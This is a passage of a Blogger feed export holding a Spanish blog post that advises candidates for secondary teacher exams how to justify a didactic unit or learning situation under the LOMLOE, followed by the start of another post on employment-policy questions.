style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s1600\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"JUSTIFICACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"961\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s640\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"JUSTIFICACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa justificación es el primer punto de esta\u003Cb\u003E\u0026nbsp;guía de cómo elaborar una unidad didáctica\/situación de aprendizaje\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Epara esta oposiciones de 2026-2027.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento, para lo cual será imprescindible leer la convocatoria de la oposición. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EJustificar una unidad didáctica o una situación de aprendizaje es imprescindible para aclarar por qué esta es tan importante dentro de nuestra programación didáctica\u003C\/b\u003E. Como docentes tenemos cierta libertad a la hora de elegir nuestras unidades didácticas\/situaciones de aprendizaje, y por tanto, en este primer punto tenemos que aclarar por qué esta existe.\u0026nbsp;\u003Cb\u003EEs decir, la justificación es la razón de ser de la unidad didáctica\/situación de aprendizaje.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELA JUSTIFICACIÓN DE UNA SITUACIÓN DE APRENDIZAJE\/UNIDAD DIDÁCTICA CON LA LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos explicado aquí,\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, con la LOMLOE\u003C\/span\u003E\u0026nbsp;de una manera u otra tendremos que introducir las situaciones de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna de las grandes novedades de la LOMLOE y de la situación de aprendizaje está en la justificación:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las principales razones que justificaban una unidad didáctica con la normativa anterior (LOMCE, LOE etc) se encontraban en los contenidos. Los contenidos que desarrollábamos en la unidad era lo que justificaban la importancia de la misma.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las principales razones que van a justificar las situaciones de aprendizaje, se van a centrar en \u0026nbsp;lo que los alumnos van a ser capaces de hacer cosas (desarrollo de competencias).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe los diferentes argumentos que podríamos usar, la ley hace hincapié en principalmente los siguientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. La situación de aprendizaje parte de los centros de interés del alumnado.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa LOMLOE remarca mucho que es importante que las situaciones de aprendizaje giren alrededor de temáticas que los alumnos vean que son importantes para su día a día (con eso evitamos la típica pregunta ¿esto para qué sirve profesor?).\u0026nbsp; El objetivo de una situación de aprendizaje no es que el alumno aprenda una serie de contenidos, sino que sepa aplicar estos contenidos. Si conseguimos que nuestra SA permita a los alumnos comprender cómo puede aplicar los contenidos para aspectos que le resultan de interés, habremos encontrado una muy buena justificación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2. Está conectada con el currículo\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro de los aspectos que remarca la LOMLOE es que las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben estar conectados con el currículo. No se trata sólo de que el alumno haga actividades que le puedan resultar interesantes, sino que esto contribuya a desarrollar el perfil de salida competencial o los objetivos de la etapa. Si nuestra SA tiene una conexión especialmente fuerte a la hora de conseguir el desarrollo de las competencias o los objetivos de la etapa, tendremos otra importante justificación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E3. Resuelve problemas del día a día del alumno.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, responder a la pregunta “¿esto para qué sirve profesor? es uno de los objetivos de las situaciones de aprendizaje. Si a lo largo de nuestra situación de aprendizaje vamos a realizar una serie de actividades que le van a permitir al alumno comprobar cómo lo aprendido le resuelve muchos de sus problemas, estamos ante otro importante argumento justificativo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E4. Permite que el alumno afronte mejor los retos del Siglo XXI y los ODS.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro de los super conceptos de la LOMLOE es que el sistema educativo debe permitir que los alumnos estén en mejores condiciones para afrontar los retos del siglo XXI y los ODS. Por lo tanto, si con nuestra SA estamos contribuyendo a ello, no dudes ni por un segundo el usarlo como justificación\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe nuevo, estos son sólo algunos de los argumentos que más se pueden identificar con la situación de aprendizaje, pero seguro que podemos encontrar más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más).\u003C\/b\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEsto quiere decir que apenas tendremos unas líneas para redactar la justificación\u003C\/b\u003E de nuestra unidad didáctica o situación de aprendizaje y deberíamos centrarnos en el argumento o argumentos que nos parezcan más poderosos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EUN ÚLTIMO CONSEJO\u003C\/u\u003E. Los argumentos que justifiquen lo importante que es esa unidad didáctica o situación de aprendizaje los sabes tú mejor que nadie, así que ten imaginación.\u0026nbsp;\u003Cb\u003ERecuerda que la clave es la DIFERENCIACIÓN. Trata de \u0026nbsp;ser diferente en algún aspecto a lo que viene en todos los manuales de texto y recalca esta diferencia como algo muy importante que justifique tu unidad didáctica o situación de aprendizaje.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cu\u003ESi eres original y diferente a los demás\u003C\/u\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, estarás mucho más cerca de conseguir una buena nota.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUna vez vista la justificación vamos pasar el CONTEXTO dentro de nuestra a\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6678833274241310516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6678833274241310516"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html","title":"La justificación en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES SECUNDARIA 2027"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s72-c\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4183346933566194414"},"published":{"$t":"2026-01-05T13:55:00.001+01:00"},"updated":{"$t":"2026-01-13T14:00:00.576+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"políticas de empleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/qSheMx8jkGM\" width=\"320\" youtube-src-id=\"qSheMx8jkGM\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/T_9zKL2-WL4\" width=\"320\" youtube-src-id=\"T_9zKL2-WL4\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan 